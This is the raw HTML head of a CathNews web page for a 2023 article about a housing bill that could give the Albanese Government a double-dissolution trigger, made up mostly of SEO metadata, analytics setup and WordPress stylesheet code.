

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/
body_size: 38230
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Housing stoush could give Albanese trigger for double dissolution - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Housing stoush could give Albanese trigger for double dissolution - CathNews" />
	<meta property="og:description" content="Labor will bring its contentious $10 billion housing bill back to Parliament next week, daring the Greens and Coalition to block the unchanged legislation a second time, which would hand the Albanese Government a trigger for an early federal election. Source: The Age." />
	<meta property="og:url" content="https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-07-27T20:30:00+00:00" />
	<meta property="article:modified_time" content="2023-07-27T22:31:11+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#article","isPartOf":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Housing stoush could give Albanese trigger for double dissolution","datePublished":"2023-07-27T20:30:00+00:00","dateModified":"2023-07-27T22:31:11+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/"},"wordCount":293,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg","articleSection":["Housing"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/","url":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/","name":"Housing stoush could give Albanese trigger for double dissolution - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg","datePublished":"2023-07-27T20:30:00+00:00","dateModified":"2023-07-27T22:31:11+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg","width":461,"height":233,"caption":"Anthony Albanese (ABC News/730)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Housing stoush could give Albanese trigger for double dissolution"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="adbb957775b996886b7e79b8-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F07%2F28%2Fhousing-stoush-could-give-albanese-trigger-for-double-dissolution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F07%2F28%2Fhousing-stoush-could-give-albanese-trigger-for-double-dissolution%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
